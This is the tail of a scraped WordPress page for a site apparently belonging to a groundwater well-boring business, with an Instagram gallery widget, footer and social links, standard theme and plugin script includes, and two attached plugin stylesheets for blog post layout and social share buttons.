href="//instagram.ftxl3-1.fna.fbcdn.net/v/t51.2885-15/e35/1389977_438518199683109_1977995920_n.jpg?_nc_ht=instagram.ftxl3-1.fna.fbcdn.net&#038;_nc_cat=109&#038;_nc_ohc=nBzSKLM9QZAAX9yVt5e&#038;oh=661c6b09f127e2d2f7b0b2396b648c87&#038;oe=5EFF5AC1" target=""  class=" " title="On the beach #livingthedream #beach" style="background-image:url(//instagram.ftxl3-1.fna.fbcdn.net/v/t51.2885-15/e35/1389977_438518199683109_1977995920_n.jpg?_nc_ht=instagram.ftxl3-1.fna.fbcdn.net&#038;_nc_cat=109&#038;_nc_ohc=nBzSKLM9QZAAX9yVt5e&#038;oh=661c6b09f127e2d2f7b0b2396b648c87&#038;oe=5EFF5AC1);"></a></div><div class="av-instagram-item"><a href="//instagram.ftxl3-2.fna.fbcdn.net/v/t51.2885-15/e35/12070609_395889973934995_833609959_n.jpg?_nc_ht=instagram.ftxl3-2.fna.fbcdn.net&#038;_nc_cat=107&#038;_nc_ohc=Nm2CGGA-b_wAX81sC3u&#038;oh=1a922918408a6de85a2ece87446ad1b6&#038;oe=5EFE31AD" target=""  class=" " title="Wristbands. So great #instalove #wristporn" style="background-image:url(//instagram.ftxl3-2.fna.fbcdn.net/v/t51.2885-15/sh0.08/e35/s640x640/12070609_395889973934995_833609959_n.jpg?_nc_ht=instagram.ftxl3-2.fna.fbcdn.net&#038;_nc_cat=107&#038;_nc_ohc=Nm2CGGA-b_wAX81sC3u&#038;oh=898f5539a8b9ba2c2e6211c573494d6e&#038;oe=5EFF703A);"></a></div></div><div class='av-instagram-row'><div class="av-instagram-item"><a href="//instagram.ftxl3-2.fna.fbcdn.net/v/t51.2885-15/e35/11379276_1495422324120543_1633723627_n.jpg?_nc_ht=instagram.ftxl3-2.fna.fbcdn.net&#038;_nc_cat=103&#038;_nc_ohc=qVySf8u4gJsAX-Fqkp_&#038;oh=d6e60d49f448b038fa83cf631d2d3120&#038;oe=5EFFAA32" target=""  class=" " title="#shoes #instalove" style="background-image:url(//instagram.ftxl3-2.fna.fbcdn.net/v/t51.2885-15/e35/11379276_1495422324120543_1633723627_n.jpg?_nc_ht=instagram.ftxl3-2.fna.fbcdn.net&#038;_nc_cat=103&#038;_nc_ohc=qVySf8u4gJsAX-Fqkp_&#038;oh=d6e60d49f448b038fa83cf631d2d3120&#038;oe=5EFFAA32);"></a></div><div class="av-instagram-item"><a href="//instagram.ftxl3-2.fna.fbcdn.net/v/t51.2885-15/e35/12063126_910829482300369_23760338_n.jpg?_nc_ht=instagram.ftxl3-2.fna.fbcdn.net&#038;_nc_cat=101&#038;_nc_ohc=8dj_L-JesG0AX956UM8&#038;oh=e8b519e30b5314e44c4eb9018bcfc3cf&#038;oe=5F00214A" target=""  class=" " title="Say what you will, converse are timeless #shoes #shopping" style="background-image:url(//instagram.ftxl3-2.fna.fbcdn.net/v/t51.2885-15/e35/12063126_910829482300369_23760338_n.jpg?_nc_ht=instagram.ftxl3-2.fna.fbcdn.net&#038;_nc_cat=101&#038;_nc_ohc=8dj_L-JesG0AX956UM8&#038;oh=e8b519e30b5314e44c4eb9018bcfc3cf&#038;oe=5F00214A);"></a></div><div class="av-instagram-item"><a href="//instagram.ftxl3-2.fna.fbcdn.net/v/t51.2885-15/e35/11820604_726691527435265_637606732_n.jpg?_nc_ht=instagram.ftxl3-2.fna.fbcdn.net&#038;_nc_cat=101&#038;_nc_ohc=4iB24OwN1esAX9RcQJd&#038;oh=75abd395b806a70a5db99615a5880306&#038;oe=5EFD300A" target=""  class=" " title="Check my hair :)" style="background-image:url(//instagram.ftxl3-2.fna.fbcdn.net/v/t51.2885-15/e35/11820604_726691527435265_637606732_n.jpg?_nc_ht=instagram.ftxl3-2.fna.fbcdn.net&#038;_nc_cat=101&#038;_nc_ohc=4iB24OwN1esAX9RcQJd&#038;oh=75abd395b806a70a5db99615a5880306&#038;oe=5EFD300A);"></a></div></div></div>				<a class="av-instagram-follow avia-button" href="//instagram.com/jamie_fashion" rel="me" target="lightbox">Follow Me!</a><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


		


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - All Rights Reserved | Wellboring Groundwaters 2020 </span>

                        <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target='_blank' href='https://www.facebook.com/Wellboringgwk/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_2'><a target='_blank' href='https://twitter.com/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter'><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target='_blank' href='https://www.instagram.com/wellboringgwk' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://wellboringgw.org/2022/07/19/several-reasoned-explanations-why-you-need-to-always-make-use-of-a-beautiful-jamaican-women/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Several Reasoned Explanations Why You Need To Always Make Use Of A Beautiful...</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://wellboringgw.org/2022/07/20/what-to-expect-from-russian-girl/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>What To Expect From Russian Girl?</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<script id="id4R6R"></script>
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://wellboringgw.org/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://wellboringgw.org/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://wellboringgw.org/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script type='text/javascript' src='https://wellboringgw.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://wellboringgw.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://wellboringgw.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/wellboringgw.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wellboringgw.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/wellboringgw.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wellboringgw.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://wellboringgw.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.3.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/wellboringgw.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wellboringgw.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.3.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://wellboringgw.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.3.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wellboringgw.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.3.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be2b4d10e88f3f75e968dfecba6c15d0","fragment_name":"wc_fragments_be2b4d10e88f3f75e968dfecba6c15d0","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wellboringgw.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.3.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://wellboringgw.org/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://wellboringgw.org/wp-content/uploads/dynamic_avia/avia-footer-scripts-a283012635aee923c42062e07bfd5607.js' id='avia-footer-scripts-js'></script>
        <div id="bdp_email_share" class="bdp_email_share" style="display: none;">
            <div class="bdp-close"><i class="fas fa-times"></i></div>
            <div class="bdp_email_form">
                <form method="post" id="frmEmailShare">
                    <input type="hidden" value="" name="txtShortcodeId" id="txtShortcodeId" />
                    <input type="hidden" value="" name="txtPostId" id="txtPostId" />
                    <input type="hidden" name="action" value="bdp_email_share_form" />
                    <div>
                        <label for="txtToEmail">Send to Email Address</label>
                        <input id="txtToEmail" name="txtToEmail" type="text">
                    </div>
                    <div>
                        <label for="txtYourName">Your Name</label>
                        <input id="txtYourName" name="txtYourName" type="text">
                    </div>
                    <div>
                        <label for="txtYourEmail">Your Email Address</label>
                        <input id="txtYourEmail" name="txtYourEmail" type="email">
                    </div>
                    <div>
                        <input class="bdp-mail_submit_button" type="submit" name="sbtEmailShare" value="Send Email" />
                        <div class="bdp-close_button">Close</div>
                    </div>
                </form>
            </div>
            <div class="bdp_email_sucess"></div>
        </div>
        </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wellboringgw.org/wp-content/plugins/blog-designer-pro/css/recent_widget.css?ver=6.2.8
body_size: 378
content:
/* Style for recent post widget*/
.widget.bdp_recent_post_widget {
    display: inline-block;
    width: 100%;
}
.bdp_recent_post_widget .recent-post-wrapper .recent-post-inner{
    position: relative;
    min-height: 60px;
}
.bdp_recent_post_widget .recent-post-wrapper .recent-post-inner:last-child .bdp-metadata{
    margin-bottom: 0;
}
.bdp_recent_post_widget .recent-post-wrapper .recent-post-inner .bdp-feature-image {
    margin-bottom: 20px;    
    width: 75px;
    position: absolute;
}
.bdp_recent_post_widget .recent-post-wrapper .recent-post-inner .bdp-feature-image.img_circle img{
    border-radius: 50%;
}
.bdp_recent_post_widget .recent-post-wrapper .recent-post-inner .bdp-metadata.remove_padding{
    display: inline-block;
    margin-bottom: 20px;
    padding-left: 0;
    position: relative;
    min-height: unset;
    width: 100%;
}
.bdp_recent_post_widget .recent-post-wrapper .recent-post-inner .bdp-metadata{    
    padding-left: 75px;
    position: relative;    
    width: 100%;
    margin-bottom: 20px;
    min-height: 60px;
}
.bdp_recent_post_widget .recent-post-wrapper .recent-post-inner .bdp-metadata h3{    
    margin-bottom: 5px;
    margin-top: 5px;
    font-size: 18px;
    line-height: 1.5;
    padding: 0;
}
.bdp_recent_post_widget .recent-post-wrapper .recent-post-inner .bdp-metadata > span a{
    font-size: 16px;
}
.bdp_recent_post_widget .recent-post-wrapper .recent-post-inner .bdp-metadata > span{
    display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: https://wellboringgw.org/wp-content/plugins/blog-designer-pro/css/single/single_style.css?ver=6.2.8
body_size: 4625
content:
a:focus,
a:hover {
    outline: none;
    text-decoration: none;
    box-shadow: none;
    -webkit-box-shadow: none;
}
.bdp_single .navigation.post-navigation .nav-links .nav-previous a .left_nav{
    bottom: 0;
    height: 15px;
    line-height: 1;
    margin: auto;
    position: absolute;
    left: 6px;
    top: 0;
}
.bdp-wrapper-like{
    display: inline-block;
    padding-left: 10px;
    width: auto;
}
.bdp-wrapper-like > span {
    display: inline-block;
}
.bdp_single .post-navigation {
    overflow: visible;
    visibility: visible;
}
.bdp_single .comment-list .comment-body {
    padding-left: 70px;
    position: relative;
}
.bdp_single .comment-list .comment-author .avatar {
    left: 0;
}
.bdp_single .comment-list .comment-author {
    position: inherit;
}
.bdp_single .bdp-post-navigation img {
    max-width: initial;
}
.bdp_single {
    display: inline-block;
    width: 100%;
}
.bdp_single #comments{
    margin-left: 0;
    margin-right: 0;
}
.bdp_single .navigation.post-navigation .nav-links .nav-next a .right_nav {
    bottom: 0;
    height: 15px;
    line-height: 1;
    margin: auto;
    position: absolute;
    right: 6px;
    top: 0;
}
.bdp_single .navigation.post-navigation .nav-links .nav-next {
    display: inline-block;
    float: right;
    margin: 15px 0;
    text-align: right;
    position: relative;
    width: auto;
}
.bdp_single .comments-link:before,
.bdp_single .post-navigation .nav-previous:before,
.bdp_single .post-navigation .nav-next:after {
    content: " ";
}

.bdp_single .navigation.post-navigation .nav-links .nav-previous {
    display: inline-block;
    float: left;
    margin: 15px 0;
    position: relative;
    width: auto;
}
.bdp_single .navigation.post-navigation .nav-links .nav-previous a {
    max-width: 320px;
    padding-bottom: 5px;
    padding-left: 30px;
    padding-right: 10px;
    padding-top: 5px;
    display: inline-block;
    vertical-align: middle;
    line-height: 25px;
}
.bdp_single .navigation.post-navigation .nav-links .nav-next a {
    max-width: 320px;
    padding-bottom: 5px;
    padding-right: 30px;
    padding-left: 10px;
    padding-top: 5px;
    display: inline-block;
    vertical-align: middle;
    line-height: 25px;
}
.bdp_single .nav-links {
    height: auto;
}
.bdp_single .post-navigation:after {
    clear: both;
}
.bdp_single .post-navigation div + div{
    border:none;
}
.bdp_single .post-navigation:before, .post-navigation:after {
    content: "";
    display: table;
}
.bdp_single .post-navigation .post-title{
    font-size: 16px;
}

.bdp_single .entry-content ul,
.bdp_single .entry-summary ul,
.bdp_single .comment-content ul,
.bdp_single .entry-content ol,
.bdp_single .entry-summary ol,
.bdp_single .comment-content ol{
    margin-left:15px;
    display: table;
}
.bdp_single .entry-content ul li{
    display: list-item;
    width: auto;
}
.post_content.entry-content {
    float: left;
    padding-top: 20px;
    padding-bottom: 20px;
    width: 100%;
    margin: 0;
}
/*--- social component start ----*/
.bdp_blog_template .bdp-pinterest-share-image a{
    background-color: #cb2027;
    border-color: #b51d23;
    border-style: solid;
    display: block;
    float: left;
    height: 40px;
    width: 40px;
    background-size: 100%;
    box-shadow: none;
    background-image: url("../../images/pinterest.png");
}
.bdp_blog_template .bdp-post-image:hover .bdp-pinterest-share-image{
    visibility: visible;
    opacity: 1;
}
.bdp_blog_template .bdp-pinterest-share-image{
    bottom: 10px;
    left: 10px;
    position: absolute;
    visibility: hidden;
    opacity: 0;
    transition: visibility 0s, opacity 0.5s linear;
    -webkit-transition: visibility 0s, opacity 0.5s linear;
    -moz-transition: visibility 0s, opacity 0.5s linear;
    -o-transition: visibility 0s, opacity 0.5s linear;
    -ms-transition: visibility 0s, opacity 0.5s linear;
}
.bdp_blog_template .bdp-post-image {
    position: relative;
}
.bdp_blog_template .bdp-post-image img {
    height: auto;
}
.col-md-12.single_blog_wrapper .bdp_blog_template .bdp-post-image img {
    width: 100%;
}
.bdp_single .social-component.extra_small .social-share {
    display: inline-block;
    margin: 10px 0 0;
}
.bdp_single .social-component.extra_small a {
    font-size: 13px;
    height: 27px;
    line-height: 20px;
    margin: 0px 2px 0 !important;
    padding: 3px 0;
    width: 27px;
}
.bdp_single .social-component.extra_small .social-share a.email{
    margin-left: 7px !important;
}
.bdp_single .social-component.extra_small .social-share .count {
    float: left;
    font-size: 12px;
    height: auto;
    line-height: 1.5;
    margin: 10px 0 0 3px;
    min-height: 27px;
    padding: 5px 0;
    text-align: center;
    width: 27px;
}
.bdp_single .social-component.large a.social-share-default{
    padding: 0;
}
.bdp_single .social-component img{
    max-width: 100%;
}
.bdp_single .social-component a.facebook-share:hover{
    background-color: #3a589d;
    border-color: #3a589d;
    color: #fff;
}
.bdp_single .social-component a.bdp-twitter-share:hover{
    background-color: #2478ba;
    border-color: #2478ba;
    color: #fff;
}
.bdp_single .social-component a.bdp-google-share:hover{
    background-color: #dd4e31;
    border-color: #dd4e31;
    color: #fff;
}
.bdp_single .social-component a:hover{
    color: #fff;
}
.social-component a.bdp-whatsapp-share:hover {
    background-color: #3cc150;
    border-color: #3cc150;
    color: #fff;
}
.bdp_single .social-component a.bdp-linkedin-share:hover{
    background-color: #0177B5;
    border-color: #0177B5;
    color: #fff;
}
.bdp_single .social-component a.bdp-email-share:hover{
    background-color: #111111;
    border-color: #111111;
    color: #fff;
}
.bdp_single .social-component a.bdp-pinterest-share:hover{
    background-color: #cb2320;
    border-color: #cb2320;
    color: #fff;
}
.bdp_single .social-component a.bdp-website-share:hover{
    background-color: #4285F4;
    border-color: #4285F4;
    color: #fff;
}
.bdp_single .social-component a.bdp-telegram-share:hover {
    background-color: #2399d6;
    border-color: #2399d6;
    color: #fff;
}
.bdp_single .social-component a.bdp-pocket-share:hover {
    background-color: #ee4056;
    border-color: #ee4056;
    color: #fff;
}
.bdp_single .social-component a.bdp-reddit-share:hover {
    background-color: #ff4500;
    border-color: #ff4500;
    color: #fff;
}
.bdp_single .social-component a.bdp-digg-share:hover {
    background-color: #245EAD;
    border-color: #245EAD;
    color: #fff;
}
.bdp_single .social-component a.bdp-skype-share:hover {
    background-color: #00aff0;
    border-color: #00aff0;
    color: #fff;
}
.bdp_single .social-component a.bdp-youtube-share:hover {
    background-color: #bb0000;
    border-color: #bb0000;
    color: #fff;
}
.bdp_single .social-component a.bdp-wordpress-share:hover{
    background-color: #21759b;
    border-color: #21759b;
    color: #fff;
}
.bdp_single .social-component a.bdp-tumblr-share:hover{
    background-color: #34526f;
    border-color: #34526f;
    color: #fff;
}
.bdp_single .social-component {
    float: left;
    width: 100%;
}
.bdp_single .author_content .social-component a{
    margin-left: 0;
    margin-right: 10px;
}
.bdp_single .social-component a {
    border: 1px solid #cccccc;
    display: inline-block;
    margin: 5px;
    padding: 8px 0;
    text-align: center;
    width: 38px;
    font-size: 15px !important;
    line-height:20px;
    box-shadow: none;
    vertical-align: top;
}
.bdp_single .social-component .social-share {
    display: inline-block;
    margin: 5px;
    vertical-align: top;
}
.bdp_single .social-component .social-share a {
    margin: 0;
    float: left;
}
.bdp_single .social-component.right .social-share a {
    float: none;
}
.bdp_single .social-component a:hover i{
    color: #fff;
}
.bdp_single .social-component.large a{
    height: 45px;
    padding: 12px 0;
    width: 45px;
    box-sizing:border-box;
}
.bdp_single .social-component.large.right .social-share .count{
    height: 45px;
    line-height: 25px;
}
.bdp_single .social-component.large .social-share .count {
    width: 45px;
}
.bdp_single .social-component .social-share .count {
    width: 38px;
    background-color: transparent;
    border: 1px solid #dddddd;
    border-radius: 5px;
    -khtml-border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    color: #565656;
    text-align: center;
    position: relative;
    min-height: 30px;
    padding: 8px 5px;
    float: left;
    clear: left;
    margin: 8px 0 0;
}
.bdp_single .social-component .social-share .count:before {
    border-bottom: 8px solid #ddd;
    border-left: 8px solid rgba(0, 0, 0, 0);
    border-right: 8px dashed rgba(0, 0, 0, 0);
    top: -8px;
    content: "";
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    width: 0;
}
.bdp_single .social-component .social-share-default {
    border: none;
    padding: 0;
}
/*------ square - top ---------*/
.bdp_single .social-component.top a,
.bdp_single .social-component.top .social-share {
    vertical-align: bottom;
}
.bdp_single .social-component.top .social-share .count {
    clear: both;
    float: none;
    line-height: 1;
    margin: 0 0 8px 0;
    min-height: 30px;
}
.bdp_single .social-component.top .social-share .count:before {
    border-top: 8px solid #ddd;
    border-left: 8px solid rgba(0, 0, 0, 0);
    border-right: 8px dashed rgba(0, 0, 0, 0);
    border-bottom: none;
    bottom: -9px;
    content: "";
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    width: 0;
    top: auto;
}
/*------ square - bottom ---------*/
.bdp_single .social-component.bottom .social-share .count {
    clear: both;
    float: left;
    line-height: 1;
    margin: 8px 0 0;
    word-wrap: break-word;
    min-height: 30px;
}
.bdp_single .social-component.bottom .social-share .count:before {
    border-bottom: 8px solid #ddd;
    border-left: 8px solid rgba(0, 0, 0, 0);
    border-right: 8px dashed rgba(0, 0, 0, 0);
    top: -8px;
    content: "";
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    width: 0;
}
/*------ square - right ---------*/
.bdp_single .social-component.right .social-share .count {
    box-sizing: border-box;
    float: right;
    line-height: 20px;
    margin: 0 0 0 8px;
    min-height: 35px;
    min-width: 35px;
    width: auto;
}
.bdp_single .social-component.right .social-share .count:before {
    border-bottom: 8px dashed rgba(0, 0, 0, 0);
    border-right: 8px solid #dddddd;
    border-top: 8px solid rgba(0, 0, 0, 0);
    bottom: 0;
    content: "";
    height: 8px;
    left: -16px;
    margin: auto;
    min-width: 0;
    position: absolute;
    top: 0;
    width: 0;
    right: auto;
}
/*--- social component end ----*/
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute;
    width: 1px;
    word-wrap: normal;
}
.related_post_div {
    width: 100%;
}
.bdp_single .related_post_div,.bdp_single .relatedposts,.bdp_single .relatedposts a {
    display: inline-block;
    width: auto;
    vertical-align: top;
    overflow: hidden;
}
.bdp_single .relatedposts,
.bdp_single .related_post_div {
    display: inline-block;
    vertical-align: middle;
    width: 100%;
}
.bdp_single .relatedposts a {
    text-align: center;
}
.bdp_single .post_content.entry-content {
    margin-bottom: 0;
}
.bdp_single .related_post_div.two_post .relatedthumb {
    float: left;
    width: 50%;
    padding: 0 15px;
    box-sizing: border-box;
    margin: 10px 0;
    display: inline-block;
    padding: 0 10px
}
.bdp_single .related_post_div.three_post .relatedthumb {
    float: left;
    width: 33.333%;
    display: inline-block;
    padding: 0;
    box-sizing: border-box;
    margin: 10px 0;
    padding: 0 10px
}
.bdp_single .related_post_div.four_post .relatedthumb {
    float: left;
    width: 25%;
    padding: 0 15px;
    box-sizing: border-box;
    display: inline-block;
    margin: 10px 0;
    text-align: center;
    padding: 0 10px
}
.bdp_single .related_post_div .relatedthumb img {
    width: auto;
    max-width: 100%;
    display: inline-block;
}
.post_content.entry-content blockquote:not(.alignleft):not(.alignright),
.entry-summary blockquote,
.comment-content blockquote,
.post-content blockquote:not(.alignleft):not(.alignright){
    display: inline-block;
    margin-left: 0;
}
.bdp_single .author-avatar-div img.avatar{
    height: auto;
    float: left;
    width: 100%;
}
.bdp_single.masonry_timeline .masonry-timeline-wrapp {
    margin-bottom: 35px;
}
.bdp_single.masonry_timeline .author-avatar-div {
    margin-top: 5px;
}
.bdp_single .navigation.post-navigation .nav-links {
    display: inline-block;
    width: 100%;
    vertical-align: top;
}
.single .bdp_single .navigation.post-navigation{
    margin-left: 0;
    margin-right: 0;
}
.bdp_single .comments-title,.bdp_single .comment-reply-title{
    border-top: 0;
}
.bdp_single .navigation.post-navigation .nav-links .nav-previous,
.bdp_single .navigation.post-navigation .nav-links .nav-next {
    margin: 15px 0;
    width: 100%;
}
.bdp_single .navigation.post-navigation .nav-links .previous-post,
.bdp_single .navigation.post-navigation .nav-links .next-post {
    width: 50%;
    box-sizing: border-box;
}
.bdp_single .navigation.post-navigation .nav-links .nav-previous a,
.bdp_single .navigation.post-navigation .nav-links .nav-next a {
    padding: 15px;
}
.bdp_single .navigation.post-navigation .post-data {
    display: table-cell;
    vertical-align: middle;
}
.bdp_single .navigation.post-navigation .nav-previous .navi-post-thumbnail,
.bdp_single .navigation.post-navigation .nav-next .navi-post-thumbnail {
    display: table-cell;
    vertical-align: middle;
}
.bdp_single .navigation.post-navigation .nav-next .navi-post-thumbnail,
.bdp_single .navigation.post-navigation .nav-next .post-data {
    padding-right: 10px;
    text-align: right;
}
.bdp_single .navigation.post-navigation .post-data .navi-post-text{
    margin-bottom: 0;
}
.bdp_single .navigation.post-navigation .post-data span {
    display: block;
    text-transform: none;
}
.bdp_single .navigation.post-navigation .post-data span.navi-post-title,
.bdp_single .navigation.post-navigation .post-data span.navi-post-text{
    font-size: 16px;
    word-wrap: break-word;
}
.bdp_single .navigation.post-navigation .nav-previous .navi-post-thumbnail,
.bdp_single .navigation.post-navigation .nav-previous .post-data {
    padding-left: 10px;
    text-align: left;
}
.bdp_single .navigation.post-navigation .nav-links .next-post{
    float: right;
}
.bdp_single .navigation.post-navigation .nav-links .previous-post{
    float: left;
}
.bdp_single .navigation.post-navigation .post-data .navi-post-date {
    font-size: 12px;
    color: #aaaaaa;
    line-height: normal;
}
.bdp_single .relatedposts .relatedthumb .related_post_content{
    font-size: 14px;
    color: #444;
    padding: 10px;
    line-height: 1.5;
}
.bdp_single .author-avatar-div,
.bdp_single .related_post_wrap {
    margin: 0 0 30px;
}
.related_post_wrap .bdp-no-post-found{
    display: block;
    text-align: center;
}
/* social media links style */
.bdp_single .author-social-links {
    display: inline-block;
    margin-top: 10px;
}
.bdp_single .author-social-links ul {
    margin: 0;
    font-size: 0;
}
.bdp_single .author-social-links ul li {
    list-style-type: none;
    display: inline-block;
}
.bdp_single .author-social-links ul li a.social-icon{
    border: 1px solid #999999;
    box-sizing: border-box;
    color: #999999;
    display: inline-block;
    height: 38px;
    line-height: 20px;
    margin-left: 8px;
    margin-top: 8px;
    padding: 8px;
    font-size: 16px;
    text-align: center;
    width: 38px;
}
.bdp_single .author-social-links ul li a.social-icon:hover,
.bdp_single .author-social-links ul li a.social-icon:active {
    border: 1px solid #333333;
    color: #333333;
}
.bdp_single .author-social-links ul li:first-child a.social-icon {
    margin-left: 0;
}
/* social media links style */
.bdp_single .share-this {
    display: table-cell;
    font-size: 22px;
    vertical-align: middle;
}
.bdp_single .share-this span{
    font-size: inherit;
    font-family: inherit;
    color: inherit;
    line-height: 1;
}
.bdp_single .post_content.entry-content{
    margin-left: 0;
    margin-right: 0;
}
.bdp_single {
    box-sizing: border-box;
}
.bdp_single .author-avatar-div{
    box-sizing: border-box;
}
.display_post_views{
    display: inline-block;
    text-align: right;
    width: 100%;
}
.bdp_single .display_post_views p {
    margin: 0;
}
/*Social Icon style*/
.bdp_single .social-component a.social-share-default:hover{
    opacity: 1.0;
}
.bdp_single .social-component a.social-share-default{
    height: 38px;
    background-image: url('../../images/social_default_image.png');
    opacity: 0.9;
    background-color: transparent !important;
}
/*First Social Icon Style*/
.bdp_single .social-component.default_social_style_1 a.social-share-default.bdp-facebook-share{
    background-position: -10px -10px;
}
.bdp_single .social-component.default_social_style_1 a.social-share-default.bdp-google-share {
    background-position: -58px -10px;
}
.bdp_single .social-component.default_social_style_1 a.social-share-default.bdp-linkedin-share {
    background-position: -106px -10px;
}
.bdp_single .social-component.default_social_style_1 a.social-share-default.bdp-pinterest-share {
    background-position: -154px -10px;
}
.bdp_single .social-component.default_social_style_1 a.social-share-default.bdp-twitter-share {
    background-position: -202px -10px;
}
.bdp_single .social-component.default_social_style_1 a.social-share-default.bdp-email-share {
    background-position: -250px -10px;
}
.bdp_single .social-component.default_social_style_1 a.social-share-default.bdp-whatsapp-share {
    background-position: -298px -10px;
}
.bdp_single .social-component.default_social_style_1 a.social-share-default.bdp-website-share {
    background-position: -346px -10px;
}
.bdp_single .social-component.default_social_style_1 a.social-share-default.bdp-pocket-share {
    background-position: -394px -10px;
}
.bdp_single .social-component.default_social_style_1 a.social-share-default.bdp-telegram-share {
    background-position: -442px -10px;
}
.bdp_single .social-component.default_social_style_1 a.social-share-default.bdp-reddit-share {
    background-position: -490px -10px;
}
.bdp_single .social-component.default_social_style_1 a.social-share-default.bdp-vine-share {
    background-position: -538px -10px;
}
.bdp_single .social-component.default_social_style_1 a.social-share-default.bdp-tumblr-share {
    background-position: -586px -10px;
}
.bdp_single .social-component.default_social_style_1 a.social-share-default.bdp-instagram-share {
    background-position: -634px -10px;
}
.bdp_single .social-component.default_social_style_1 a.social-share-default.bdp-youtube-share {
